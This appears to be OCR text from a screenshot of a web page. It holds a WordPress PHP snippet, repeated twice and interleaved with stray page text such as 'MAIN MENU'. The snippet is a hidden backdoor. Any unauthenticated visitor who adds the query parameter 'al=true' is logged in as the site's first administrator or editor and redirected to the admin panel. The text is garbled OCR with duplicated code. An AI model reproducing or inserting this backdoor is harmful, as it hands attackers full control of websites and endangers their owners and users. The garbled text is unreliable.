
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Welcome